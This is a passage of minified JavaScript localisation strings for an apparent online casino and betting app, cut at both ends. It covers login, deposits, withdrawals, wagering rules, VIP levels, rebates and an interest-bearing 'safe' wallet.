service",Yh="Real-time count",Xh="Rebate",Qh="Rebate amount",qh="Rebate History",zh="rebate rate",jh="Rebate to be received",Jh="Available today",Zh="Accumulated",eg="Can be claimed tomorrow",tg="Will be converted to available after 00:10 tomorrow",ng="Rebate Rules",sg="Receive",og="If you do not receive the text message, please wait a moment or click to send again",ag="Risk Disclosure Agreement",ig="Please rotate clockwise to vertical screen to play the game",rg="If you can't rotate, unlock screen orientation in settings",cg="Safe",lg="Security technical team to ensure the safety of your money",dg="To keep your funds safe, it is recommended that you transfer money to the safe",mg="Daily interest rate {rate}% + VIP additional income is safe, calculate every 1 minute",ug="Safes history",pg="save",hg="Save changes",gg="Security information",_g="switch your region",Tg="Send",fg="Service center",wg="Set a cash withdrawal password",bg="Setting",yg="Settings",vg="Settings Center",Rg="Settlement income",Eg="SMS verification",Ig="Submit",Ag="Confirm",Dg="This month",Ng="This week",Sg="to bind",Cg="Today",Pg="Total amount",Og="Total balance",Fg="Total bet",Mg="Total betting rebate",kg="Transaction",Kg="Transaction history",Bg="Transfer In",Wg='Need to note <span style="color: #FF3030D9;">{amount}</span>',Ug="Wallet balance transferred to the safe must be transferred in points",Lg="For example",Vg="1 point is 1000, transfer in 2 points is 2000, 10 points is 10000, 50 points is 50000, transfer amount must be a multiple of 1000",Gg="Transfer in 1 million, income {amount} per day",xg="Transfer Out",$g="Provided your income is guaranteed, you can transfer out at any time, from the balance of the safe to the balance of the wallet and the amount transferred must be a multiple of the number of copies",Hg="Reminder",Yg='Please do not transfer in and out frequently. Earnings will be calculated from 1 minute after deposit. If the cumulative amount of an earned amount is less than 0.01, the amount will not be counted in "earnings".',Xg="Turn on Google Verification",Qg="Type",qg="Unopened",zg="Updated version",jg="Upgrade VIP level to increase rebate rate",Jg="Modify nickname",Zg="Verification Code",e_="Please enter the confirmation code",t_="The verification code is 6 digits",n_="VIP",s_="Wallet",o_=`If the game opens abnormally. 
please`,a_="Click here",i_="Open the game using your browser",r_="Winning amount",c_="Withdraw",l_="Please enter a 6-digit password",d_="Withdrawal history",m_="Yesterday",u_="Reward redemption code",p_="Phone number",h_="Birthday",g_="Add phone number",__="Add Mail",T_="Add birthday",f_="The mobile phone number cannot be modified again after it is saved. Are you sure you want to save it?",w_="The email address cannot be modified after it is saved. Are you sure you want to save it?",b_="The birthday date cannot be modified again after it is saved. Are you sure you want to save it?",y_="Reward details",v_="Game Category",R_="Provider Name",E_="Provider",I_="Betting Record",A_="Win/Loss",D_="Verification code should be {num} digits",N_="FAQ",S_="Other Help Center",C_="Contact Now",P_="Version",O_="Clear cache",F_="Clearing the cache may take some time, please be patient.",M_="Cache cleared successfully",k_="Language changed successfully",K_={aboutUs:Uu,accumulatedRebate:Lu,accumulatedRevenue:Vu,all:Gu,allHistory:xu,amountAvailable:$u,amountTransferred:Hu,avatar:Yu,balanceDetails:Xu,beginnersGuide:Qu,betAmount:qu,betAmounts:zu,betHistory:ju,betTimes:Ju,bettingRebate:Zu,bind:ep,bindMailbox:tp,bindPhone:np,bindTips_1:sp,bindPhoneSecurityTip:op,bindPhoneValidTip:ap,bindTitle:ip,bindWithdrawOption:rp,cancel:cp,change:lp,changeLoginPassword:dp,changeNickname:mp,changeNicknameTips:up,changePasswordTips:pp,changeWithdrawPassword:hp,changeavatar:gp,cloca:_p,clocaMsg:Tp,confidentialityAgreement:fp,confirmNewPassword:wp,confirmWithdrawPassword:bp,contactCustomerService:yp,content:vp,customerService:Rp,dailyInterestRate:Ep,deposit:Ip,depositHistory:Ap,detail:Dp,eachAmount:Np,edit:Sp,"en-US":"USA",feedback:Cp,feedbackTips_1:Pp,feedbackTips_2:Op,feedbackTips_3:Fp,financialSecurity:Mp,forgotPassword:kp,fundsSafeTips:Kp,gameHistory:Bp,gameStatistics:Wp,generatedRevenue:Up,gift:Lp,giftCode:Vp,giftCodeError:Gp,giftInput:xp,giftInputTips:$p,giftTips:Hp,gifts:Yp,googleAuthenticator:Xp,googleAuthenticator_1:Qp,googleAuthenticator_2:qp,googleAuthenticator_3:zp,googleVerification:jp,hi:Jp,"hi-IN":"India",historicalRecords:Zp,history:eh,income:th,income_1:nh,income_2:sh,income_3:oh,"ind-ID":"Indonesia",input:ah,inputWithdrawPassword:ih,inputWithdrawPasswordTip:rh,inputWithdrawPasswordTip1:ch,insufficientAmountAvailable:lh,interestRate:dh,language:mh,lastLogin:uh,learnAboutSafes:ph,locaStorageErr:hh,locaStorageErr1:gh,logOut:_h,logOutTips:Th,loginPassword:fh,loginPasswordTips:wh,mail:bh,mailTips:yh,maintenanceTime:vh,minimumReturnDailyInterest:Rh,myDepositHistory:Eh,myGameHistory:Ih,myInterestRate:Ah,myInterestRatetPercent:Dh,myTransactionHistory:Nh,myWithdrawHistory:Sh,myinfo:Ch,newLoginPassword:Ph,newV:Oh,newWithdrawPassword:Fh,nickNameRules:Mh,nickname:kh,noIncome:Kh,noIncomeTips:Bh,notification:Wh,obtain:Uh,oneClickRebate:Lh,oneClickRebateSuccess:Vh,passwordTips:Gh,passwordValidation:xh,privacyAgreement:$h,"pt-BR":"Brazil",questionsCustomerService:Hh,realTimeCount:Yh,rebate:Xh,rebateAmount:Qh,rebateHistory:qh,rebateRate:zh,rebateReceived:jh,toBeReceived:Jh,accumulated:Zh,canBeClaimedTomorrow:eg,canBeClaimedTomorrowTip:tg,rebateRules:ng,receive:sg,registerSMSTips:og,riskDisclosureAgreement:ag,rotateText1:ig,rotateText2:rg,safe:cg,safe_1:lg,safe_2:dg,safe_subtitle:mg,safesHistory:ug,save:pg,saveChanges:hg,securityInformation:gg,selectRegion:_g,send:Tg,serviceCenter:fg,setWithdrawPassword:wg,setting:bg,settings:yg,settingsCenter:vg,settlementEarnings:Rg,smsVerification:Eg,submit:Ig,sure:Ag,"th-TH":"Thailand",thisMonth:Dg,thisWeek:Ng,"tl-PH":"the Philippines",toBind:Sg,today:Cg,totalAmount:Pg,totalBalance:Og,totalBet:Fg,totalBettingRebate:Mg,transaction:kg,transactionHistory:Kg,transferIn:Bg,transferInAuditTip:Wg,transferIn_1:Ug,transferIn_2:Lg,transferIn_3:Vg,transferIncomeTips:Gg,transferOut:xg,transferOut_1:$g,transferOut_2:Hg,transferOut_3:Yg,turnOnGoogleVerification:Xg,type:Qg,unopened:qg,updatedVersion:zg,upgradeVIPLevelTip:jg,uploadNiakname:Jg,verificationCode:Zg,verificationCodeTips:e_,verificationCodeValidTip:t_,"vi-VN":"Vietnam",vip:n_,wallet:s_,webviewTip:o_,webviewTip1:a_,webviewTip2:i_,winningAmount:r_,withdraw:c_,withdrawPasswordTip:l_,withdrawalHistory:d_,yesterday:m_,"zh-TW":"Taiwan",rewardCode:u_,phone:p_,birthday:h_,addPhone:g_,addEmail:__,addBirthday:T_,addPhoneTip:f_,addEmailTip:w_,addBirthdayTip:b_,RewardDetails:y_,gameType:v_,providerName:R_,provider:E_,betRecord:I_,winLoss:A_,verificationCodeShouldBeDigits:D_,FAQ:N_,otherSupportCenter:S_,contactNow:C_,version:P_,clearCache:O_,clearCacheMessage:F_,clearCacheSuccess:M_,languageChangeSuccess:k_},B_="We’re sorry. Please contact customer support",W_="I have an account",U_="You have {num} attempts left",L_="Authentication",V_="Cannot retrieve, contact customer service?",G_="Change password",x_="I have read and agree",$_="Confirm password",H_="Confirm password",Y_="Contact us",X_="Customer Service",Q_="Email Login",q_="Email registration",z_="Important reminder",j_="Wrong password, please check and re-enter",J_="Please enter email",Z_="Invite code",eT="Invite code",tT="Log in",nT="Please log in with your phone number or email",sT="If you forget your password, please contact customer service",oT="Log in with phone",aT="Login",iT="Mail",rT="Mail",cT="Can't log in using the above methods?",lT="Next step",dT="The two passwords are different, please re-enter",mT="Member login service is not yet enabled",uT="Member registration service is not yet open",pT="Optional",hT="Other verification methods",gT="Password",_T="Password must be between {min} and {max} characters and must contain letters + numbers",TT="Password",fT="Wrong password",wT="Phone number",bT="Phone number with area code {countryCode} should be {digitCount} digit, without leading 0. Please re-enter",yT="Phone number",vT="Please check",RT="Privacy Agreement",ET="Quick Login",IT="Register",AT="Please register by phone number or email",DT="Register your phone",NT="Remember account",ST="Remember password",CT="Verification code has been sent",PT="Set password",OT="Set password",FT="Verification code error, {num} attempts left",MT="If you have not received the verification code, please click again after {time} seconds",kT="Your login password has been successfully updated, please log in with the new password",KT="Receive a verification code via email in your mailbox",BT="Receive a verification code via SMS on your phone",WT="User not found",UT="enter confirmation code",LT="Please enter correct email",VT="Verification failed",GT="Please enter the correct mobile phone number",xT="Two passwords are inconsistent",$T="Login by verification code",HT="Login by password",YT="Register by verification code",XT="Register by password",QT="Switch language",qT="Phone number cannot be changed after registration, please remember your registration information",zT="Please enter username",jT="Please enter username or email",JT="Username must be 4-16 characters and contain at least one letter. Only letters and digits are allowed",ZT="Username already exists",ef="Complete Information",tf="Bind Phone Number",nf="Bind Bank Card",sf="Please enter the correct email format",of={SorryToContact:B_,accountBtn:W_,atteptRamaining:U_,authentication:L_,cantFindToContact:V_,changePassword:G_,checkReadAndAgree:x_,confirmPassword:$_,confirmPasswordTip:H_,contactUs:Y_,customerService:X_,emailLogin:Q_,emailRegistration:q_,importantInfo:z_,incorrectToCheck:j_,inputE:J_,inviteCode:Z_,inviteCodeTip:eT,logIn:tT,logInTips_1:nT,logInTips_2:sT,logInWithPhone:oT,login:aT,mail:iT,mailTip:rT,methodsCantLogin:cT,nextStep:lT,notSamePasswords:dT,nullLogin:mT,nullRegister:uT,optional:pT,otherVerificationMthods:hT,password:gT,passwordInputTips:_T,passwordTip:TT,passwordWrong:fT,phoneNumber:wT,phoneNumberLengthTip:bT,phoneNumberTip:yT,pleaseCheckTips:vT,privacyAgreement:RT,quickLogin:ET,register:IT,registerTips_1:AT,registerYourPhone:DT,rememberAccount:NT,rememberPassword:ST,sendedSMS:CT,setPassword:PT,setPasswordTip:OT,smsRemaining:FT,timeToSendSMSAgain:MT,updatePasswordSuccess:kT,useEmailSMS:KT,usePhoneSMS:BT,userNotFound:WT,verification:UT,verificationE:LT,verificationFailed:VT,verificationM:GT,verificationP:xT,loginByCode:$T,loginByPwd:HT,registerByCode:YT,registerByPwd:XT,switchLanguage:QT,registerPhoneTip:qT,memberNameTip:zT,memberNameOrEmailTip:jT,memberNameFormatTip:JT,memberNameExistsTip:ZT,completeInfo:ef,bindPhoneTitle:tf,bindBankTitle:nf,emailFormatTip:sf},af="Team Agent",rf="Deposit extra rewards",cf="First deposit reward",lf="Redeem code reward",df="Install the App Reward",mf="Invitation rewards",uf="invitation carousel",pf="Leaderboard rewards",hf="Rebate rewards",gf="Deposit wheel rewards",_f="Transferring the amount into the safe",Tf="Transferring out the safe deposit amount",ff="Safe deposit bonus",wf="Sign-in rewards",bf="Mission rewards",yf="Team agency commission",vf="VIP rewards",Rf="Game order amount",Ef="Winnings deduction",If="Bonus deposit",Af="Cancel game order amount",Df="Top up",Nf="Manual deposit",Sf="Manual withdrawal",Cf="Member deposit",Pf="Negative balance reset to zero",Of="Re-settlement difference transfer",Ff="Re-settlement difference transfer out",Mf="deposit activity",kf="Credit transfer",Kf="Transfer the limit out",Bf="Game winning amount",Wf="Withdraw money",Uf="Cancel withdrawal",Lf="Invitation carousel",Vf="Pending",Gf="Reject",xf="Received",$f="Registration reward",Hf="Internal letter bonus",Yf="Red packet rain reward",Xf="Old data",Qf="Coupon Reward",qf="Recharge rebate reward",zf="Manually add coding quantity",jf="3D",Jf="Lottery",Zf="Electronic",ew="Fish",tw="Real",nw="Poker",sw="Sport",ow="E Sport",aw="Chicken",iw="Mini",rw="Unlimited Agent Reward",cw="Gift Package Reward",lw="Bonus Wallet Reward",dw={ACTIVITY_AA_TEAM_PROXY_REWARD:af,ACTIVITY_DEPOSIT_EXTRA_REWARD:rf,ACTIVITY_FIRST_DEPOSIT_REWARD:cf,ACTIVITY_GIFT_REWARD:lf,ACTIVITY_INSTALL_APP_REWARD:df,ACTIVITY_INVITE_REWARD:mf,ACTIVITY_INVITE_ROULETTE_REWARD:uf,ACTIVITY_RANKING_REWARD:pf,ACTIVITY_REBATE_REWARD:hf,ACTIVITY_RECHARGE_ROULETTE_REWARD:gf,ACTIVITY_SAFE_IN:_f,ACTIVITY_SAFE_OUT:Tf,ACTIVITY_SAFE_REWARD:ff,ACTIVITY_SIGN_REWARD:wf,ACTIVITY_TASK_REWARD:bf,ACTIVITY_TEAM_PROXY_REWARD:yf,ACTIVITY_VIP_REWARD:vf,BET_AMOUNT:Rf,BONUS_DEDUCT:Ef,BONUS_DEPOSIT:If,CANCEL_BET_AMOUNT:Af,DEPOSIT:Df,MANUAL_DEPOSIT:Nf,MANUAL_WITHDRAW:Sf,MEMBER_DEPOSIT:Cf,NEGATIVE_TO_ZERO:Pf,RESETTLE_DIFF_IN:Of,RESETTLE_DIFF_OUT:Ff,SECOND_AND_THIRD_DEPOSIT:Mf,TRANSFER_IN:kf,TRANSFER_OUT:Kf,WIN_AMOUNT:Bf,WITHDRAW:Wf,WITHDRAW_CANCEL:Uf,INVITE_ROULETTE:Lf,PENDING_AUDIT:Vf,REJECTED:Gf,RECEIVED:xf,ACTIVITY_REGISTRATION_REWARD:$f,ACTIVITY_IN_SITE_REWARD:Hf,RED_PACKET_RAIN_REWARD:Yf,OLD_AUDIT_DATA:Xf,ACTIVITY_COUPON_REWARD:Qf,ACTIVITY_DEPOSIT_REBATE_REWARD:qf,MANUAL_ADD_AUDIT:zf,THREE:jf,LOTTERY:Jf,SLOT:Zf,FISH:ew,CASINO:tw,POKER:nw,SPORT:sw,E_SPORT:ow,COCK:aw,MINI:iw,ACTIVITY_UNLIMITED_PROXY_REWARD:rw,ACTIVITY_GIFT_PACKAGE_REWARD:cw,BONUS_WALLET_REWARD:lw},mw="Accumulated deposits",uw="Achieved",pw="balance",hw="VIP{ vip } Benefits level",gw="Bet",_w="Betting rebates",Tw="Betting EXP",fw="Check the details",ww="100% Completed",bw="Daily withdrawal limit",yw="days",vw="Days",Rw="Dear { vip } customer",Ew="deposit",Iw="Downgrade standard",Aw="If a VIP member fails to complete the corresponding level maintenance requirements within 30 days, the system will automatically deduct the experience points corresponding to the level. If the experience points are insufficient, the level will be downgraded, and the corresponding discounts will be adjusted to the downgraded level accordingly.",Dw="Each account can only receive 1 time",Nw="Each account can only receive 1 time per month",Sw="{ exp } EXP can be leveled up",Cw="Experience Bonus",Pw="History",Ow="{num}% Completed",Fw="Incomplete will be deducted by the system<br/> [{ exp }EXP]",Mw="Increase income of rebate",kw="Increase the extra income of the safe",Kw="grade",Bw="Level maintenance",Ww='VIP members need to complete the maintenance requirements of the corresponding level within 30 days after the "VIP level change"; if the promotion is completed during this period, the maintenance requirements will be calculated according to the current level.',Uw="Level up rewards",Lw="Member",Vw="Monthly reward",Gw="VIP members can earn the highest level of VIP rewards once a month.Can only be received once a month. Prizes cannot be accumulated. And any unclaimed rewards will be refreshed on the next settlement day. When receiving the highest level of monthly rewards this month Monthly Rewards earned in this month will be deducted e.g. when VIP1 earns 500 and upgrades to VIP2 to receive monthly rewards 500 will be deducted.",xw="Accumulated monthly deposits increase VIP level",$w="My benefits",Hw="My experience",Yw="my bonus",Xw="next level",Qw="Not open yet",qw="The countdown to relegation is still:",zw="Rule",jw="Payout time",Jw="Reached maximum level",Zw="Real-time rebate",eb="The higher the VIP level, the higher the return rate, all the games are calculated in real time and can be self-rewarded!",tb="Rebate Details",nb="Rebate Rate",sb="Receive",ob="Received",ab="Received VIP level up bonus{level}",ib="Rules",rb="Safe",cb="VIP members who have reached the corresponding level will get additional benefits on safe deposit based on the member's VIP level.",lb="Successfully received",db="Sure",mb="Upgrade Bonus",ub="The upgrade benefits can be claimed on the VIP page after the member reaches the VIP membership level, and each VIP member can only get the upgrade reward of each level once.",pb="Upgrade standard",hb="The IP member's experience points (valid bet amount) that meet the requirements of the corresponding rank will be promoted to the corresponding VIP level, the member's VIP data statistics period starts from 00:00:00 days VIP system launched.VIP level calculation is refreshed every 10 minutes! The corresponding experience level is calculated according to valid odds 100:1 !",gb="Upgrade VIP level",_b="The VIP level that meets the corresponding requirements can be promoted level.",Tb="Upgrading { vip } requires",fb="View All",wb="VIP level",bb="VIP level downgraded to [VIP{vip}]",yb="VIP level rewards are settled at 2:00 am on the 1st of every month",vb="VIP level upgraded to [VIP{ vip }]",Rb="VIP privileges",Eb="VIP rule description",Ib="Number of free withdrawals per day",Ab="Accumulated bets",Db="VIP privileges",Nb="Daily reward",Sb="Weekly reward",Cb="Monthly reward",Pb="Reward",Ob="Not enough to receive, please deposit",Fb="Not enough to receive, please bet",Mb="Accumulated deposits this month",kb="Accumulated bets this month",Kb="Accumulated deposits this week",Bb="Accumulated bets this week",Wb="Accumulated deposits today",Ub="Accumulated bets today",Lb="Daily cumulative recharge",Vb="Daily cumulative bets",Gb="Weekly cumulative recharge",xb="Weekly cumulative bets",$b="Monthly cumulative recharge",Hb="Monthly cumulative bets",Yb={accummulateDeposit:mw,achieved:uw,balance:pw,benefitsLevel:hw,bet:gw,betRebate:_w,bettingEXP:Tw,checkTheDetails:fw,completed:ww,dailyWithdrawLimit:bw,day:yw,days:vw,dearCustomer:Rw,deposit:Ew,downgradeStandard:Iw,downgradeStandard_rules_1:Aw,eachAccountCanOnlyReceiveOneTime:Dw,eachAccountCanOnlyReceiveOneTimePerMonth:Nw,expCanBeLeveledUp:Sw,experienceBonus:Cw,history:Pw,inCompleted:Ow,incompleteWillBeDeductedByTheSystem:Fw,increaseIncomeOfRebate:Mw,increaseTheExtraIncomeOfTheSafe:kw,level:Kw,levelMaintenance:Bw,levelMaintenance_rules_1:Ww,levelUpRewards:Uw,member:Lw,monthlyReward:Vw,monthlyReward_rules_1:Gw,msg:xw,myBenefits:$w,myExperience:Hw,mybonus:Yw,nextLv:Xw,notOpenYet:Qw,p1:qw,p2:zw,payoutTime:jw,reachedMaximumLevel:Jw,realTimeRebate:Zw,realTimeRebate_rules_1:eb,rebateDetails:tb,rebateRate:nb,receive:sb,received:ob,receivedSlogan:ab,rules:ib,safe:rb,safe_rules_1:cb,successfullyReceived:lb,sure:db,upgradeBonus:mb,upgradeBonus_rules_1:ub,upgradeStandard:pb,upgradeStandard_rules_1:hb,upgradeVIPLevel:gb,upgradeVIPLevel_rules_1:_b,upgradingRequires:Tb,viewAll:fb,vipLevel:wb,vipLevelDowngraded:bb,vipLevelRewardsSettledTips:yb,vipLevelUpgraded:vb,vipPrivileges:Rb,vipRuleDescription:Eb,vipTips:Ib,accummulateBet:Ab,vipPrivileges1:Db,dailyReward:Nb,weeklyReward:Sb,monthlyReward1:Cb,reward:Pb,notEnough:Ob,notEnoughBet:Fb,currentMonthDepositAmount:Mb,currentMonthBetAmount:kb,currentWeekDepositAmount:Kb,currentWeekBetAmount:Bb,currentDayDepositAmount:Wb,currentDayBetAmount:Ub,dailyDeposit:Lb,dailyBet:Vb,weeklyDeposit:Gb,weeklyBet:xb,monthlyDeposit:$b,monthlyBet:Hb},Xb="Android-app",Qb="Android-Web",qb="Android-webapp",zb="Web",jb="ios-app",Jb="IOS-Web",Zb="ios-webapp",ey="PC-Web",ty="Bank Account",ny="Add address",sy="Add a bank account number",oy="To ensure the safety of your funds, please bind your bank account",ay="Please add beneficiary information to enable withdrawals",iy="Add a bank card",ry="Add {channel} address",cy="Add wallet account",ly="To ensure the safety of your funds, please bind your wallet account",dy="Not to mention the address",my="Withdrawal address of the currency",uy="In order to ensure your funds security, please bind your address",py="All",hy="All history",gy="Available",_y="Deposit Amount",Ty="Bank account number",fy="The fourth digit of a bank account number cannot be 0.",wy="Bank account number",by="Please enter the wallet account number",yy="bank card",vy="Bank name",Ry="In order to protect the security of your account, it is recommended to bind your mobile phone number and password first",Ey="Cancel",Iy="Cash Balance",Ay="{channel} Address",Dy="Please enter {channel} address",Ny="{channel} Wallet number",Sy="Please enter {channel} wallet account number",Cy="Select {name}",Py="Please select your {name}",Oy="Finish",Fy="Deposit",My="Deposit amount",ky="Amount",Ky="Please select amount",By="Deposit Event",Wy="Deposit history",Uy="Failed",Ly="Full recipient's name",Vy="Full recipient's name",Gy="Legal name in English",xy="Go to Binding",$y="IFSC code",Hy="IFSC code",Yy="Mail",Xy="Please enter the email",Qy="Main wallet",qy="Main wallet transfer",zy="Note: It is forbidden to use the Transaction TXID/HASH of other users, and the account will be frozen if found",jy="Name",Jy="Name",Zy="Please upload your payment proof",ev="The conversion amount or quantity cannot be 0",tv="Offline payment",nv="Online payment",sv='Since the remaining free withdrawal times are 0, a platform fee of <span style="color: var(--main-color-4);">{platformFee}</span>% will be deducted, making the actual withdrawal amount <span style="color: var(--main-color-4);">{amount}</span>. Do you wish to proceed?',ov='Since the remaining free withdrawal times are 0, a platform fee of <span style="color: var(--main-color-4);">{platformFee}</span>% will be deducted. After deducting the platform fee, the amount is less than 0, so withdrawal cannot be applied.',av="Order number",iv="Expence",rv="password",cv="Password must be between {min} and {max} characters and must contain letters + numbers",lv="Password",dv={bank:"bank",virtual:"Main network",wallet:"wallet"},mv="The length of the mobile phone number must be {phoneLength} bit",uv="Phone number",pv="Mobile phone number cannot be empty",hv="Phone number",gv="Mobile phone numbers must start with {phonePrefix}",_v="There is currently no deposit channel, please contact customer service",Tv="Please fill in the payer information correctly so that the payment can be collected normally!",fv="To Be Paid",wv="Number of {channel}",bv="Recalling",yv="This deposit activity can only be applied for in {receivePlatform}, and the current platform cannot apply for this activity. Do you want to continue recharging?",vv="Deposit instructions",Rv="If the transfer time is up, please fill out the deposit form again.",Ev="The transfer amount must match the order you created, otherwise the money cannot be credited successfully.",Iv="If you transfer the wrong amount, our company will not be responsible for the lost amount!",Av="Note: do not cancel the deposit order after the money has been transferred.",Dv='Number of remaining deposits per day: <span style="color: var(--main-color-4);">{times}</span>',Nv="Payment Methods",Sv="reject",Cv="Save",Pv="Search {name}",Ov="No available {name}",Fv="safety verification",Mv="In order to ensure that your balance is safe, please enter your password",kv="Contact customer service",Kv="choose",Bv="Select channel",Wv="Choose the main network",Uv="Complete",Lv="Deposit order has been submitted successfully",Vv="You are eligible now. Please download the app to apply for the reward",Gv="The ios app will be launched soon",xv="You are eligible now. Please download the app to apply for the reward (specified platform",$v="You are eligible now. Please change the platform to apply for the reward (specified platform",Hv="3rd party wallet",Yv="Time",Xv="Total amount",Qv="Total balance",qv="Total deposit amount",zv="transfer deposit",jv="Type",Jv="Upload certificate",Zv="Transaction messages",eR="Transaction TXID/HASH",tR="Please fill in TXID/ HASH",nR="Please fill in TXID/ HASH or upload the certificate",sR="wait",oR="Wallet",aR="There is no eligible bank card yet, please go to bind",iR="Not to mention the wallet account number",rR="Withdrawal wallet account number of the currency",cR="Withdraw",lR="Withdrawal amount",dR={cancel:"Cancel",failed:"Progressing",pending:"Progressing",progressing:"Progressing",success:"Completed"},mR={cancel:"Cancel",failed:"Processing",pending:"Reviewing",progressing:"Progressing",success:"Success"},uR="Withdrawal password",pR="Not set, click Settings",hR="Withdrawable balance",gR="Withdrawal amount received",_R="Withdrawal history",TR='You still need <span style="color: var(--main-color-4);">{amount}</span> valid bets to withdraw money!',fR='Withdraw time <span style="color: var(--main-color-4);">{time}</span>',wR='Inday Remaining Withdrawal Times: <span style="color: var(--main-color-4);">{times}</span>',bR='Withdrawal amount range: <span style="color: var(--main-color-4);">{amount}</span>',yR="Please confirm your beneficiary account information before withdrawing.The company will not be responsible for any loss caused by incorrect information.<span></span>",vR="If your beneficiary information is incorrect, please contact customer service.<span></span>",RR='Free withdrawals per day: <span style="color: var(--main-color-4);">{times}</span>',ER='Platform withdrawal fee rate: <span style="color: var(--main-color-4);">{percent}</span>%',IR="Personal ID",AR="Please enter your personal ID",DR="Set Personal ID",NR="Please enter your name",SR="Please enter your personal ID",CR="Edit Personal ID",PR="Please enter your phone number",OR="See rules for details",FR="Handling fee description:",MR="In order to prevent malicious money laundering, applying for withdrawal needs to comply with the betting task rules or pay a small amount of third-party handling fees.",kR="The handling fee is 3.00% of the amount of each withdrawal, and the minimum is 1. If it is less than 1, no handling fee will be charged",KR="Charging standards:",BR="This handing fee ={fee} (Estimated amount{amount})",WR="Exchange rate",UR="Amount received≈{amount}",LR="Payment app not detected. Please install it first and then deposit again",VR="Deposit Feedback",GR="Online Customer Service",xR="Tap To Contact 24/7 Customer Service For Deposit Issues",$R="Balance",HR="Wagering Details",YR="Bet Now",XR="Effective Bet Calculation Rules",QR="You still need to complete",qR="more wagering before withdrawal is available!",zR="All rules are transparent and fair — play with confidence!",jR="Wagering Requirements",JR="Source Details",ZR="Remaining",eE="Effective Betting Rules",tE="What is an effective bet?",nE="All bets placed by the player, whether won or lost, are considered effective bets. Generally, bet amount = effective bet. However, there are some special cases that are not counted as effective bets or are only partially counted:",sE="Not counted as effective bets:",oE="Bets that have not resulted in a win or loss are not counted as effective bets, such as: draws, cancellations, hedging bets, etc.",aE="Only partially counted:",iE="Some game rules affect the calculation ratio of effective bets. Certain play types may only count the minimum value, or only the lost amount, or not count at all. For example: Baccarat, competitive games, high odds sports or lottery, some high RTP games, etc.",rE="Special rules for sports:",cE="Sports betting may use the 'minimum value as effective bet' rule: the effective bet amount is the lesser of the bet amount and the absolute value of the win/loss amount. For example: a 0.20 odds handicap bet, result win, win/loss value 100.00, then the effective bet is 100.00 (calculated by win/loss amount); a 1.50 odds handicap bet of 500.00, result win, win/loss value 750.00, then the effective bet is 500.00 (calculated by bet amount).",lE="How is effective betting calculated?",dE="Effective bet amount = Bet amount (excluding special games) × calculation ratio.",mE="Record Details",uE="Source Type",pE="Amount",hE="Wagering Amount",gE="Effective Bet Amount",_E="Status",TE="Status",fE="Completion Time",wE="Only playing the following categories of games will count towards wagering",bE="Limited to the following games",yE="Rules",vE="Bet",RE="Pending",EE="Betting",IE="Completed",AE="Activity Reward",DE="Deposit Offer Voucher",NE="No vouchers found",SE="Collect Now",CE="Deposit Voucher",PE="Minimum Deposit",OE="Extra",FE="Use Now",ME="Use Other",kE="Promo Code",KE="The promo code must be between {min}-{max} characters and can only contain English letters and numbers",BE="Please enter the promo code",WE="Collect",UE="Join to Get Promo Code & Voucher",LE="Active",VE="Completed",GE="Expired",xE="FAQ",$E="Tap to close",HE="Redemption successful",YE="The amount must be between {min} and {max}",XE="The amount must be a multiple of integer of {multiple}",QE="Your deposit transaction has been successfully initiated. You need to confirm the transfer in your MTN Mobile Money account",qE="Your {payName} order has been successfully created. Please confirm the transaction via the SMS you received",zE="The {channel} address format is incorrect, please verify the accuracy of the data",jE="The {channel} account format is incorrect, please verify the accuracy of the data",JE="Must be exactly {len} digits and start with {start}.",ZE="Must be exactly {len} digits.",eI="Start with {start}.",tI="Cannot start with {prefix}",nI="Account format is incorrect, please verify the accuracy of the data",sI="Must be 1-50 English letters or numbers",oI="Must start with 0x, followed by 40 English letters or numbers",aI="Must start with T, followed by 33 English letters or numbers",iI="Member feedback",rI="Re-upload",cI="Please upload files in png, jpg format, with a size not exceeding 2M",lI="The image size cannot exceed 2MB",dI="The video size cannot exceed 10MB",mI="Reply",uI="Feedback received,waiting for processing",pI="Feedback has been canceled",hI="Feedback has been successfully processed",gI="Need help witn this order?Tap to contact us",_I="Contact us",TI="Resolved",fI="Proceed",wI="How to find?",bI="UTR or Other Reference Number",yI="Please enter 1-99 characters with no special characters",vI="Enter your UTR or other reference number",RI="Upload Payment Proof",EI="Feedback content",II="Please describe your problem in detail",AI="Your WhatsApp Number",DI="Enter your WhatsApp number",NI="Please enter a valid WhatsApp number",SI="Make sure the UTR you input is correct",CI="Upload the payment picture with UTR",PI="Upload file failed",OI="Payment proof cannot be empty",FI={COMPLETED:"Your feedback has successfully solved by customer service",PENDING:"You have already submit a feedback ,please wait for the reply from customer service"},MI="Recharge coupons do not participate in this promotion",kI="The IFSC code you entered is incorrect. Please check it again",KI="Submit UTR",BI="Type",WI="Create on",UI="Order ID",LI='Please make sure the <span class="utr-warning-tip-text">UTR</span> you provide is accurate and <span class="utr-warning-tip-text">MATCHES</span> the order.',VI="Submit UTR/Ref No",GI="Please enter UTR number",xI="Paste",$I="Submit",HI="Main Balance",YI="Bonus Balance",XI="Detail",QI="Details",qI="Claim",zI="Retrieve",jI="Rule",JI={ANDROID:Xb,ANDROID_H5:Qb,ANDROID_WEBAPP:qb,H5:zb,IOS:jb,IOS_H5:Jb,IOS_WEBAPP:Zb,PC_H5:ey,accountVerification:ty,addAddress:ny,addBankAccountNumber:sy,addBankAccountNumberTip:oy,addBankAccountNumberTips:ay,addBankCard:iy,addChannelAddress:ry,addWallet:cy,addWalletAccountNumberTip:ly,addressRemark:dy,addressRemarkPlease:my,addressSecurityHint:uy,all:py,allHistory:hy,availableBalance:gy,balance:_y,bankAccountNumber:Ty,bankAccountNumberInvalid:fy,bankAccountNumberTip:wy,walletAddressTip:by,bankCard:yy,bankName:vy,bindPhoneErr:Ry,cancel:Ey,cashBalance:Iy,channelAddress:Ay,channelAddressPlease:Dy,channelWalletAccountNumber:Ny,channelWalletAccountNumberPlease:Sy,chooseBank:Cy,chooseBankTip:Py,complete:Oy,deposit:Fy,depositAmount:My,depositAmountInput:ky,pleaseSelectAmount:Ky,depositEvent:By,depositHistory:Wy,failed:Uy,fullRecipientName:Ly,fullRecipientNameTip:Vy,fullRecipientNameTipEnglishOnly:Gy,gotoBind:xy,ifscCode:$y,ifscCodeTip:Hy,in:"Income",mail:Yy,mailTip:Xy,mainWallet:Qy,mainWalletTransfer:qy,msg1:zy,name:jy,nameTip:Jy,noCertificate:Zy,noExchangeMoney:ev,offlinePayment:tv,onlinePayment:nv,orderMoneyAfterFeeTip_1:sv,orderMoneyAfterFeeTip_2:ov,orderNumber:av,out:iv,password:rv,passwordInputTips:cv,passwordTip:lv,payTypeName:dv,phoneLengthRequired:mv,phoneNumber:uv,phoneNumberCannotBeEmpty:p